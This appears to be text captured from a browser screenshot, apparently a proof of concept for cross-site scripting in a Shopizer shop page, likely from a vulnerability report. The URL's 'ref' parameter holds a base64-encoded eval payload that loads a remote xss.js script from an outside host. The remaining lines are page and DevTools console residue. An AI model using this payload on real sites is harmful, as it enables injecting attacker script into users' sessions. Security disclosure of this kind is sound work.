 Not secure shopizer:8080/shop/category/handbags.html/ref=c:2'+eval(atob('alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguNDkuNTEveHNzLmpzJyk='))+'
Restore pages?
Chromium didn't shut down correctly.
Restore
This website uses cookies to ensure you get the best experience on our website. Learn more
VINTAGE
HAND BAGS
Search
Search
Home Products Page
Elements Console Sources Network Performance Memory Application Lighthouse Recorder DOM Invader 1 10 1
top Filter Default levels 5 Issues: 1 4
Failed to load resource: the server responded with a status of 400 () :8080/services/publi…[object%20Object]:1
10 The resource <URL> was preloaded using link preload but not used within a few seconds from the window's load event. Please make sure it has an appropriate `as` value and it is preloaded intentionally.